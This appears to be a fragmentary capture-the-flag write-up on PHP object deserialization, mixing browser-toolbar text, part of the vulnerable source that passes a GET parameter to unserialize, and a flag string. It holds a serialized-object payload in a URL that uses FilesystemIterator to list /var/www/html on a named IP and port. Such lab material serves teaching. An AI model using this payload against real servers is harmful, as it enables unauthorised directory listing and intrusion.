 Load URL
Split URL
Execute
http://183.129.189.60:10016/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:13:"/var/www/html";s:5:"check";N;}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
public function __construct($a)
{
$this->a = $a;
echo ("hello ".$this->a);
}
}
class C{
function vaild($code){
$pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i';
if (preg_match($pattern, $code)){
return false;
}
else
return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
} 1aMaz1ng_y0u_c0Uld_f1nd_F1Ag_hErE